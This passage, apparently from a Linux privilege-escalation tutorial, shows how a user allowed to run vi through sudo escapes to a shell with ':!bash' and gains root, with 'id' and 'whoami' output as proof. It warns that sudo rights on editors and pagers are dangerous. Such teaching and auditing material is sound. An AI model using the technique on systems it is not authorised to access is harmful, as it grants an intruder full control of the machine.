 ~
~
~
:!bash
You will get root access as shown in the below image.
1 id
2 whoami
NOTE: sudo permission for less, nano, man, vi and man is very dangerous
system file and lead to Privilege Escalation.
raaz@ubuntu:~$ sudo vi
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# whoami
root